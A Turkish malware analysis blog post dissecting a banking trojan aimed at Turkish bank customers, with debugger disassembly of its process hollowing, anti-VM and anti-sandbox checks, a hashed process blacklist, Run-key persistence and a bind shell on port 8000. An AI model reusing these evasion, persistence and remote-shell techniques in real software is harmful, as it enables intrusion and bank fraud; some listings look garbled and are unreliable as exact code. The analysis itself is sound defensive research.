00402380 C74424 04 466741 MOV DWORD PTR SS:[ESP],Turkish-.00406746 ASCII "NtUnmapViewOfSection"
00402388 890424 MOV DWORD PTR SS:[ESP],EAX
0040238B E8 00FCFFFF CALL Turkish-.00402060
00402390 8985 7CFFFFFF MOV DWORD PTR SS:[EBP-84],EAX
00402396 C74424 04 5B6741 MOV DWORD PTR SS:[ESP+4],Turkish-.0040675B ASCII "WriteProcessMemory"
0040239E 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
004023A4 890424 MOV DWORD PTR SS:[ESP],EAX
004023A7 E8 B4FCFFFF CALL Turkish-.00402060
004023AC 8985 78FFFFFF MOV DWORD PTR SS:[EBP-88],EAX
004023B2 C74424 04 6E6741 MOV DWORD PTR SS:[ESP+4],Turkish-.0040676E ASCII "GetThreadContext"
004023BA 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
004023C0 890424 MOV DWORD PTR SS:[ESP],EAX
004023C3 E8 98FCFFFF CALL Turkish-.00402060
004023C8 8985 70FFFFFF MOV DWORD PTR SS:[EBP-90],EAX
004023CE C74424 04 7F6741 MOV DWORD PTR SS:[ESP+4],Turkish-.0040677F ASCII "ReadProcessMemory"
004023D6 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
004023DC 890424 MOV DWORD PTR SS:[ESP],EAX
004023DF E8 7CFCFFFF CALL Turkish-.00402060
004023E4 8985 6CFFFFFF MOV DWORD PTR SS:[EBP-94],EAX
004023EA C74424 04 916741 MOV DWORD PTR SS:[ESP+4],Turkish-.00406791 ASCII "SetThreadContext"
004023F2 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
004023F8 890424 MOV DWORD PTR SS:[ESP],EAX
004023FB E8 60FCFFFF CALL Turkish-.00402060
00402400 8985 68FFFFFF MOV DWORD PTR SS:[EBP-98],EAX
00402406 C74424 04 A26741 MOV DWORD PTR SS:[ESP+4],Turkish-.004067A2 ASCII "ResumeThread"
0040240E 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
00402414 890424 MOV DWORD PTR SS:[ESP],EAX
00402417 E8 44FCFFFF CALL Turkish-.00402060
0040241C 8985 64FFFFFF MOV DWORD PTR SS:[EBP-9C],EAX
00402422 C74424 04 0F6741 MOV DWORD PTR SS:[ESP+4],Turkish-.004067AF ASCII "VirtualAllocEx"
0040242A 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
00402430 890424 MOV DWORD PTR SS:[ESP],EAX
00402433 E8 28FCFFFF CALL Turkish-.00402060
00402438 8985 60FFFFFF MOV DWORD PTR SS:[EBP-A0],EAX
0040243E C74424 04 BE6741 MOV DWORD PTR SS:[ESP+4],Turkish-.004067BE ASCII "VirtualAlloc"
00402446 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
0040244C 890424 MOV DWORD PTR SS:[ESP],EAX
0040244F E8 00FCFFFF CALL Turkish-.00402060
00402454 8985 5CFFFFFF MOV DWORD PTR SS:[EBP-A4],EAX
0040245A C74424 04 CB6741 MOV DWORD PTR SS:[ESP+4],Turkish-.004067CB ASCII "VirtualFree"
00402462 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
00402468 890424 MOV DWORD PTR SS:[ESP],EAX
00402470 E8 F08BFFFF CALL Turkish-.00402060
00402478 8985 58FFFFFF MOV DWORD PTR SS:[EBP-98],EAX
00406720=Turkish-.00406720 (ASCII "kernel32.dll")
Stack SS:[0022EE20]=7C96FD90 (ntdll.7C96FD90)
```




Biraz daha ilerledikten sonra zararlı yazılımın paketinden çıkarmış olduğu işlemi (process) kontrol ettiğini farkettim ve diske kayıt edip, HEX editor ile fazlalık kısımları temizleyip Immunity Debugger ile çalıştırdım ve incelemeye başladım.

```

004023BA 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
004023C0 890424 MOV DWORD PTR SS:[ESP], EAX
004023C3 E8 98FCFFFF CALL Turkish-.00402060
004023C8 8985 70FFFFFF MOV DWORD PTR SS:[EBP-90], EAX
004023CE C74424 04 7F6741 MOV DWORD PTR SS:[ESP+4], Turkish-.0040677F
004023D6 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
004023DC 890424 MOV DWORD PTR SS:[ESP], EAX
004023DF E8 7CFCFFFF CALL Turkish-.00402060
004023E4 8985 60FFFFFF MOV DWORD PTR SS:[EBP-94], EAX
004023EA C74424 04 916741 MOV DWORD PTR SS:[ESP+4], Turkish-.00406791
004023F2 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
004023F8 890424 MOV DWORD PTR SS:[ESP], EAX
004023FB E8 60FCFFFF CALL Turkish-.00402060
00402400 8985 68FFFFFF MOV DWORD PTR SS:[EBP-98], EAX
00402406 C74424 04 A26741 MOV DWORD PTR SS:[ESP+4], Turkish-.004067A2
0040240E 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
00402414 890424 MOV DWORD PTR SS:[ESP], EAX
00402417 E8 44FCFFFF CALL Turkish-.00402060
0040241C 8985 64FFFFFF MOV DWORD PTR SS:[EBP-9C], EAX
00402422 C74424 04 AF6741 MOV DWORD PTR SS:[ESP+4], Turkish-.004067AF
0040242A 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
00402430 890424 MOV DWORD PTR SS:[ESP], EAX
00402433 E8 28FCFFFF CALL Turkish-.00402060
00402438 8985 60FFFFFF MOV DWORD PTR SS:[EBP-A0], EAX
0040243E C74424 04 BE6741 MOV DWORD PTR SS:[ESP+4], Turkish-.004067BE
00402446 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
0040244C 890424 MOV DWORD PTR SS:[ESP], EAX
0040244F E8 0CFCFFFF CALL Turkish-.00402060
00402454 8985 5CFFFFFF MOV DWORD PTR SS:[EBP-A4], EAX
0040245A C74424 04 CB6741 MOV DWORD PTR SS:[ESP+4], Turkish-.004067CB
00402462 8B85 54FFFFFF MOV EAX, DWORD PTR SS:[EBP-AC]
00402468 890424 MOV DWORD PTR SS:[ESP], EAX
0040246B E8 F8FCFFFF CALL Turkish-.00402060
00402470 8985 58FFFFFF MOV DWORD PTR SS:[EBP-A8], EAX
00402476 8B45 0C MOV EAX, DWORD PTR SS:[EBP+C]
00402479 8B45 F4 MOV DWORD PTR SS:[EBP-C], EAX
0040247C 8B45 F4 MOV EAX, DWORD PTR SS:[EBP-C]
0040247F 66:8138 4D5A CMP WORD PTR DS:[EAX], 5A4D
00402484 0F85 47030000 JNZ Turkish-.004027D1
0040248A 8B55 F4 MOV EDX, DWORD PTR SS:[EBP-C]
0040248D 8B45 0C MOV EAX, DWORD PTR SS:[EBP+C]
00402490 0342 3C ADD EAX, DWORD PTR DS:[EDX+3C]
00402493 8B45 F0 MOV EAX, DWORD PTR SS:[EBP-10], EAX
00402496 8B45 F0 MOV EAX, DWORD PTR SS:[EBP-10]
00402499 8138 5B450000 CMP DWORD PTR DS:[EAX], 4550
0040249F 0F85 2C030000 JNZ Turkish-.004027D1
004024A5 C74424 08 440000 MOV DWORD PTR SS:[ESP+8], 44
004024AD C74424 04 000000 MOV DWORD PTR SS:[ESP+4], 0
004024B5 8D45 88 LEA EAX, DWORD PTR SS:[EBP-78]
004024B8 890424 MOV DWORD PTR SS:[ESP], EAX
004024BB E8 C6FCFFFF CALL Turkish-.00402286
004024C0 C74424 08 100000 MOV DWORD PTR SS:[ESP+8], 10
004024C8 C74424 04 000000 MOV DWORD PTR SS:[ESP+4], 0
004024D0 8D45 D8 LEA EAX, DWORD PTR SS:[EBP-28]
004024D3 890424 MOV DWORD PTR SS:[ESP], EAX
004024D6 E8 0BEDEEEE CALL Turkish-.00402286
DS:[0040A000]=5A4D
    
```


Address	Hex dump	ASCII
0040A000	4D 5A 00 00 00 00 00 00	MZE... ..
0040A008	04 00 00 00 FF FF 00 00	..... ..
0040A010	00 00 00 00 00 00 00 00	..... ..
0040A018	40 00 00 00 00 00 00 00	@..... ..
0040A020	00 00 00 00 00 00 00 00	..... ..
0040A028	00 00 00 00 00 00 00 00	..... ..
0040A030	00 00 00 00 00 00 00 00	..... ..
0040A038	00 00 00 00 80 00 00 00	.....C... ..
0040A040	00 00 00 00 00 00 00 00	..... ..
0040A048	00 00 00 00 00 00 00 00	..... ..
0040A050	00 00 00 00 00 00 00 00	..... ..
0040A058	00 00 00 00 00 00 00 00	..... ..
0040A060	00 00 00 00 00 00 00 00	..... ..
0040A068	00 00 00 00 00 00 00 00	..... ..
0040A070	00 00 00 00 00 00 00 00	..... ..
0040A078	00 00 00 00 00 00 00 00	..... ..
0040A080	00 00 00 00 00 00 00 00	..... ..
0040A088	00 00 00 00 00 00 00 00	..... ..
0040A090	00 00 00 00 00 00 00 00	..... ..
0040A098	00 00 00 00 00 00 00 00	..... ..
0040A100	00 00 00 00 00 00 00 00	..... ..
0040A108	00 00 00 00 00 00 00 00	..... ..
0040A110	00 00 00 00 00 00 00 00	..... ..
0040A118	00 00 00 00 00 00 00 00	..... ..
0040A120	00 00 00 00 00 00 00 00	..... ..
0040A128	00 00 00 00 00 00 00 00	..... ..
0040A130	00 00 00 00 00 00 00 00	..... ..
0040A138	00 00 00 00 00 00 00 00	..... ..

- Backup
  - Create backup
  - Load backup from file
  - Save data to file
- Search for
- Go to
- Hex
  - 4C 01 01 00 PE, LO0.
  - 00 00 00 00 PE, P.
  - E0 00 0F 01 .....0.\*0
  - 00 34 00 00 004..4.
  - 00 00 00 00 ..... ..
  - 00 10 00 00 L..... ..
  - 00 00 40 00 ..P..... ..
  - 00 02 00 00 ..... ..
  - 00 00 00 00 ..... ..
  - 00 02 00 00 ..P..... ..
  - 00 10 00 00 ..... ..
  - 10 00 00 00 ..... ..
  - 00 00 00 00 ..... ..
- Text
- Short
- Long
- Float
- Disassemble
- Special
- Appearance



İlk dikkatimi çeken 004010C6 fonksiyonu ile işlemlerin (processes) teker teker hashini alıp ardından ön tanımlı işlemlerin hashleri ile kıyasladığımı farkettim. Belli ki yazılımı geliştirenler bazı yazılımları kara listeye

almışlardı. Zararlı yazılımı VMWare içinde çalıştırdığım için vmwareuser.exe yazılımının kara listede olduğu hemen anlaşılıyordu. Ancak biraz çatlak olduğum için hangi yazılımların kara listede yer aldığını öğrenmek için Python ile <http://www.processlibrary.com/> adresinde kayıtlı olan tüm işlemlerin (processes) listesini oluşturan ufak bir araç hazırladım ve hash fonksiyonunu bire bir Python kodu ile oluşturarak tüm işlemleri bu araçtan geçirerek kara listede yer alan tüm yazılımları (netmon.exe, procmon.exe, sandboxiedcomlaunch.exe, sandboxierpcss.exe, vboxservice.exe, vboxtray.exe, vmwareservice.exe, vmwareuser.exe, wireshark.exe) tespit ettim.




```
C:\Windows\system32\cmd.exe - pname_grabber.py
esslotd.exe
essndsys.exe
essolo.exe
esspk.exe
essspk.exe
esupdate.exe
http://www.processlibrary.com/directory/e/37
esyndicateinst.exe
eszignotray.exe
et4tray.exe
et5sc.exe
etapimon.exe
etapist.exe
etcall.exe
etcrtmng.exe
etdirrcv.exe
etdsvc.exe
eterm.exe
et.exe
etfmetrictransformer.exe
ethereal.exe
etlisrv.exe
etlitr50.exe
http://www.processlibrary.com/directory/e/38

C:\Windows\system32\cmd.exe
=====
Blacklisted Process Detection Utility [http://www.mertsarica.com]
=====
Blacklisted process detected: netmon.exe (0x5CD7BA5EL)
Blacklisted process detected: procmon.exe (0xA8D0BA0EL)
Blacklisted process detected: sandboxiedcomlaunch.exe (0xE8CDDC54L)
Blacklisted process detected: sandboxierpcss.exe (0x8C6D6CL)
Blacklisted process detected: vboxservice.exe (0x31E233AFL)
Blacklisted process detected: vboxtray.exe (0x91D47DF6L)
Blacklisted process detected: vmwareservice.exe (0x8181326CL)
Blacklisted process detected: vmwareuser.exe (0x4CE5FD07L)
Blacklisted process detected: wireshark.exe (0xA4EF3C0EL)

C:\Users\Mert\Desktop>
```

Bunun dışında zararlı yazılımın sbiedll.dll ile Sandboxie yazılımının sistemde yüklü olup olmadığını, vmware, vbox gibi sanal makinede çalışıp çalışmadığının kontrolü, qemu öykünücü (emulator) kontrolü ve RDTSC yönergesi

(instruction) ile yönergeler arası geçen sürenin kontrolü ile kum havuzu ve hata ayıklıca kontrolü yaptığını tespit ettim.



Zararlı yazılım bu kontrollerden herhangi birine takıldığı takdirde kendisini %ALLUSERSPROFILE% ortam değişkeninde (environment) yer alan klasöre kopyalamakta ve sistem yeniden başlatıldığında çalışabilmek için kayıt defterinde

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\SunJavaUpdateSched anahtarı oluşturmaktadır. Çalıştığı zaman da hem e-posta hem de web sitelerine konu olduğu gibi 8000. numaralı bağlantı noktasında (port) dinlemeye geçmekte ve bu bağlantı noktasından sisteme bağlanan kişilere komut satırı erişimi (shell) vermektedir.

```

00380100 55          PUSH EBP
00380101 8BEC      MOV EBP,ESP
00380102 83C4 0C   ADD ESP,-74
00380103 83C4 0C   ADD ESP,-74
00380106 E8 C3010000 CALL 003802CE      JMP to kernel32.GetProcessHeap
00380108 A3 20033800 MOV DWORD PTR DS:[380320],EAX
00380110 68 04010000 PUSH 104
00380115 6A 00     PUSH 0
00380117 FF35 20033800 PUSH DWORD PTR DS:[380320]
0038011D E8 B2010000 CALL 003802D4      JMP to ntdll.RtlAllocateHeap
00380122 8945 FC   MOV DWORD PTR SS:[EBP-4],EAX
00380125 33F8 00   CMP EAX,0
00380128 0F84 76010000 JE 003802A4
0038012E 68 04010000 PUSH 104
00380133 6A 00     PUSH 0
00380135 FF35 20033800 PUSH DWORD PTR DS:[380320]
0038013B E8 94010000 CALL 003802D4      JMP to ntdll.RtlAllocateHeap
00380140 8945 F8   MOV DWORD PTR SS:[EBP-8],EAX
00380143 33F8 00   CMP EAX,0
00380146 0F84 58010000 JE 003802A4
0038014C 68 04010000 PUSH 104
00380151 FF75 F8   PUSH DWORD PTR SS:[EBP-8]
00380154 68 76010000 PUSH 380060
00380159 E8 64010000 CALL 003802C2      ASCII "%ALLUSERSPROFILE%\svchost.exe"
0038015E 68 04010000 PUSH 104
00380163 FF75 FC   PUSH DWORD PTR SS:[EBP-4]
00380166 6A 00     PUSH 0
00380168 E8 5B010000 CALL 003802C8      JMP to kernel32.GetModuleFileNameA
0038016D 6A 00     PUSH 0
0038016F FF75 F8   PUSH DWORD PTR SS:[EBP-8]
00380172 FF75 FC   PUSH DWORD PTR SS:[EBP-4]
00380175 E8 36010000 CALL 003802B0      JMP to kernel32.CopyFileA
00380179 6A 06     PUSH 6
0038017C FF75 F8   PUSH DWORD PTR SS:[EBP-8]
0038017F E8 56010000 CALL 003802DA      JMP to kernel32.SetFileAttributesW
00380184 8D45 F4   LEA EAX,DWORD PTR SS:[EBP-C]
00380187 50       PUSH EAX
00380188 68 06000200 PUSH 20006
0038018D 6A 00     PUSH 0
0038018F 68 7E003800 PUSH 38007E      ASCII "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
00380194 68 02000000 PUSH 30000002
00380199 E8 72010000 CALL 00380310      JMP to ADVAPI32.RegOpenKeyExA
0038019E 33F8 00   CMP EAX,0
003801A1 74 1F     JE SHORT 003801C2
003801A3 8D45 F4   LEA EAX,DWORD PTR SS:[EBP-C]
003801A6 50       PUSH EAX
003801A7 68 06000200 PUSH 20006
003801AC 6A 00     PUSH 0
003801AE 68 AC003800 PUSH 3800AC      ASCII "Software\Microsoft\Windows\CurrentVersion\Run"
003801B3 68 01000000 PUSH 30000001
003801B8 E8 53010000 CALL 00380310      JMP to ADVAPI32.RegOpenKeyExA
003801BD 33F8 00   CMP EAX,0
003801C0 75 26     JNS SHORT 003801E8
003801C2 FF75 F8   PUSH DWORD PTR SS:[EBP-8]
003801C5 E8 16010000 CALL 003802E0      JMP to kernel32.lstrlenA
003801CA 40       INC EAX
003801CB 50       PUSH EAX
003801CC FF75 F8   PUSH DWORD PTR SS:[EBP-8]
003801CF 6A 01     PUSH 1
003801D1 6A 00     PUSH 0
003801D3 68 DA003800 PUSH 3800DA      ASCII "SunJavaUpdateSched"
003801D8 FF75 F4   PUSH DWORD PTR SS:[EBP-C]
003801DB E8 36010000 CALL 00380316      JMP to ADVAPI32.RegSetValueExA
003801E0 FF75 F4   PUSH DWORD PTR SS:[EBP-C]
003801E3 E8 22010000 CALL 0038030A      JMP to ADVAPI32.RegCloseKey
003801E8 68 24033800 PUSH 380324
003801ED 68 01010000 PUSH 101
003801F2 E8 F5000000 CALL 003802EC      JMP to ws2_32.WSASStartup
003801F5 68 00000000 PUSH 0


```

EBP=0012FE28

```

003801CF 6A 01      PUSH 1
003801D1 6A 00      PUSH 0
003801D3 68 DA003800  PUSH 3800DA      ASCII "SunJavaUpdateSched"
003801D8 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
003801DB E8 36010000  CALL 00380316    JMP to ADVAPI32.RegSetValueExA
003801E0 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
003801E3 E8 22010000  CALL 0038030A    JMP to ADVAPI32.RegCloseKey
003801E8 68 24003800  PUSH 380024
003801ED 68 01010000  PUSH 101
003801F2 E8 F5000000  CALL 003802EC    JMP to ws_32.WSASStartup
003801F7 66:C745 E0 0200  MOV WORD PTR SS:[EBP-20],2
003801FD 68 401F0000  PUSH 1F40
00380202 E8 F7000000  CALL 003802FE    JMP to ws_32.ntohs
00380207 66:8945 E2    MOV WORD PTR SS:[EBP-1E],AX
0038020B C745 E4 00000000  MOV DWORD PTR SS:[EBP-1C],0
00380212 6A 00      PUSH 0
00380214 6A 00      PUSH 0
00380216 6A 00      PUSH 0
00380218 6A 06      PUSH 6
0038021A 6A 01      PUSH 1
0038021C 6A 02      PUSH 2
0038021E E8 C3000000  CALL 003802E6    JMP to ws_32.WSASocketA
00380223 8945 F0      MOV DWORD PTR SS:[EBP-10],EAX
00380226 83F8 FF      CMP EAX,-1
00380229 74 79      JE SHORT 003802A4
0038022B 6A 10      PUSH 10
0038022D 8D45 E0      LEA EAX,DWORD PTR SS:[EBP-20]
00380230 50        PUSH EAX
00380231 FF75 F0      PUSH DWORD PTR SS:[EBP-10]
00380234 E8 BF000000  CALL 003802F8    JMP to ws_32.bind
00380239 83F8 FF      CMP EAX,-1
0038023C 74 66      JE SHORT 003802A4
0038023E 6A 05      PUSH 5
00380240 FF75 F0      PUSH DWORD PTR SS:[EBP-10]
00380243 E8 BC000000  CALL 00380304    JMP to ws_32.listen
00380248 83F8 FF      CMP EAX,-1
0038024B 74 57      JE SHORT 003802A4
0038024D 33C0      XOR EAX,EAX
0038024F 8D7D 9C      LEA EDI,DWORD PTR SS:[EBP-64]
00380252 B9 44000000  MOV ECX,44
00380257 F3:AA      REP STOS BYTE PTR ES:[EDI]
00380259 6A 00      PUSH 0
0038025B 6A 00      PUSH 0
0038025D FF75 F0      PUSH DWORD PTR SS:[EBP-10]
00380260 E8 8D000000  CALL 003802F2    JMP to ws_32.accept
00380265 C745 9C 44000000  MOV DWORD PTR SS:[EBP-64],44
0038026C 8945 04      MOV DWORD PTR SS:[EBP-2C],EAX
0038026F 8945 08      MOV DWORD PTR SS:[EBP-28],EAX
00380272 8945 0C      MOV DWORD PTR SS:[EBP-24],EAX
00380275 66:C745 CC 0000  MOV WORD PTR SS:[EBP-34],0
0038027B C745 C8 01010000  MOV DWORD PTR SS:[EBP-30],101
00380282 8D45 8C      LEA EAX,DWORD PTR SS:[EBP-74]
00380285 50        PUSH EAX
00380288 8D45 9C      LEA EAX,DWORD PTR SS:[EBP-64]
00380289 50        PUSH EAX
0038028A 6A 00      PUSH 0
0038028C 6A 00      PUSH 0
0038028E 6A 00      PUSH 0
00380290 6A 01      PUSH 1
00380292 6A 00      PUSH 0
00380294 6A 00      PUSH 0
00380296 68 ED003800  PUSH 3800ED      ASCII "cmd.exe"
0038029B 6A 00      PUSH 0
0038029D E8 14000000  CALL 003802B6    JMP to kernel32.CreateProcessA
003802A2 EB A9      JMP SHORT 0038024D
003802A4 6A 00      PUSH 0
003802A6 E8 11000000  CALL 003802BC    JMP to kernel32.ExitProcess
003802A8 C9        LEAVE
003802AC C2 0400     RETN 4
EBP=0012FE28
    
```





```
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>netstat -an -p tcp | findstr "8000"
TCP        0.0.0.0:8000          0.0.0.0:0           LISTENING
C:\Documents and Settings\Administrator>

C:\ Telnet 127.0.0.1
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\Desktop>_
```

Ancak bu zararlı yazılım, kontrollerden herhangi birine takılmaz ise 32 bit işletim sisteminde windows\system32 klasörü altında wuaucvt.exe dosyası yaratmakta, 64 bit işletim sisteminde ise windows\syswow64 klasörü altında svchost.exe dosyası yaratmakta (windows file protection izin verirse), çalıştırmakta ardından kendisini bu işleme (process) enjekte ederek diğer faza geçmektedir. Son fazda ise sisteme bankacılık zararlı yazılımı bulaştırarak Zeus ve Spyeeye'dan bildiğimiz gibi kullanıcının cep telefonuna da zararlı yazılım göndererek internet şubesini kullanan kullanıcının kullanıcı adını, şifresini ve sms doğrulama kodunu çalarak müşterilerin hesabını boşaltmaya çalışmaktadır.

```
Immunity Debugger - Turkish_00400000.exe - [CPU - main thread]
File View Debug Plugins Immlib Options Window Help Jobs
Code auditor and software assessment spec

00380000 55          PUSH EBP
00380001 8BEC       MOV EBP,ESP
00380003 31C4 ACFCFFF ADD ESP,-354
00380009 6A 00      PUSH 0
0038000B E8 96030000 CALL 00380466      JMP to kernel32.GetModuleHandleW
0038000D 8945 F8    MOV DWORD PTR SS:[EBP-8],EAX
0038000E 6A 04      PUSH 4
0038000F 68 00100000 PUSH 1000
00380010 68 00000000 PUSH 0
00380011 6A 00      PUSH 0
00380012 E8 38030000 CALL 0038047E      JMP to kernel32.VirtualAlloc
00380014 8945 F4    MOV DWORD PTR SS:[EBP-C],EAX
00380015 85C0      TEST EAX,EAX
00380016 JE 00380416
00380017 68 00000000 PUSH 0
00380018 68 00000000 PUSH 0
00380019 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
0038001A 6A 00      PUSH 0
0038001B E8 60030000 CALL 00380466      JMP to kernel32.GetModuleFileNameW
0038001C FF75 F4    PUSH DWORD PTR SS:[EBP-C]
0038001D 68 60003800 PUSH 380060
0038001E E8 68030000 CALL 00380478      UNICODE "src"
0038001F 68 00000000 PUSH 0
00380020 68 00000000 PUSH 0
00380021 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
00380022 E8 58030000 CALL 00380472      JMP to kernel32.GetWindowsDirectoryW
00380023 85C0      TEST EAX,EAX
00380024 JE 00380407
00380025 C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0
00380026 6A 00      PUSH 0
00380027 6A 04      PUSH 4
00380028 8D45 FC    LEA EAX,DWORD PTR SS:[EBP-4]
00380029 59        PUSH EAX
0038002A 6A 1A      PUSH 1A
0038002B 6A FF      PUSH -1
0038002C E8 FC020000 CALL 00380436      JMP to ntdll.ZwQueryInformationProcess
0038002D 337D FC 00  CMP DWORD PTR SS:[EBP-4],0
0038002E 75 0F      JNZ SHORT 0038014F
0038002F 68 68003800 PUSH 380068
00380030 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
00380031 E8 3D030000 CALL 0038048A      JMP to kernel32.lstrcatW
00380032 EB 00      JMP SHORT 0038015C
00380033 68 24003800 PUSH 380024
00380034 FF75 F4    PUSH DWORD PTR SS:[EBP-C]
00380035 E8 2E030000 CALL 0038048A      JMP to kernel32.lstrcatW
00380036 6A 00      PUSH 0
00380037 68 80000000 PUSH 80
00380038 6A 03      PUSH 3
00380039 6A 00      PUSH 0
0038003A 6A 01      PUSH 1
0038003B 68 00000000 PUSH 0
0038003C FF75 F4    PUSH DWORD PTR SS:[EBP-C]
0038003D E8 08020000 CALL 0038044E      JMP to kernel32.CreateFileW
0038003E 8945 F8    MOV DWORD PTR SS:[EBP-10],EAX
0038003F 83F8 FF    CMP EAX,-1
00380040 JE 00380407
00380041 FF75 F0    PUSH DWORD PTR SS:[EBP-10]
00380042 68 10000000 PUSH 10000000
00380043 6A 02      PUSH 2
00380044 6A 00      PUSH 0
00380045 6A 00      PUSH 0
00380046 6A 04      PUSH 4
00380047 8D45 EC    LEA EAX,DWORD PTR SS:[EBP-14]
00380048 59        PUSH EAX
00380049 E8 8F020000 CALL 0038042A      JMP to ntdll.ZwCreateSection
0038004A 85C0      TEST EAX,EAX
0038004B JL 003803FF
0038004C 33C9      XOR ECX,ECX
0038004D 894D E8    MOV DWORD PTR SS:[EBP-18],ECX
EBP=0012FE28
```

Sonuç olarak yazının başında da bahsettiğim üzere yazılım seviyesine inilmeden sistem seviyesinde yapılan analizler, zararlı yazılımın sanal makine, debugger, sandbox tespitine yönelik kontroller içermesi durumunda farklı sonuçlar ortaya çıkarabilmektedir bu nedenle zararlı yazılım hakkında kesin bir sonuca varmak için mutlaka ama mutlaka yazılım seviyesinde de analiz yapılması gerekmektedir.

Türkiye'deki banka müşterilerini hedef alan bu zararlı yazılım ile ilgili daha fazla bilgi almak için Tübitak BİLGEM tarafından yayınlanan analiz yazısını da okumanızı öneririm.

Bu vesileyle herkesin yeni yılını kutlar, 2013 yılının herkese önce sağlık sonra güvenli günler getirmesini dilerim.

Not: Her ne kadar bu zararlı yazılım Tübitak BİLGEM'in yayınlamış olduğu analiz yazısında Zeus'un bir türevi olarak yer almış olsa da Zemana firmasından Emre TINAZTEPE'nin yapmış olduğu bir açıklamaya göreye zararlı

yazılım kimi zaman Zeus kimi zaman ise Cridex olarak son kullanıcının sistemine yüklenmektedir. Daha detaylı yeni analiz raporları/yazıları yayınlandıkça bu zararlı yazılım hakkında daha net bilgilere sahip olacağımıza inanıyorum.